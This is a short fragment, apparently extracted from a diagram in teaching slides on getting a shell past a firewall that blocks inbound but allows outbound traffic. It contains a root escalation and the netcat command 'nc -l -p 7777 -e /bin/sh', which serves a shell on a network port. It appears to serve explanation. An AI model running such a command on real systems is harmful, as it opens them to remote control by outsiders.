 Firewall blocks all
inbound, but allows
outbound
External
$
Listener
$ sudo su -
# nc -l -p 7777 -e /bin/sh
Internal
$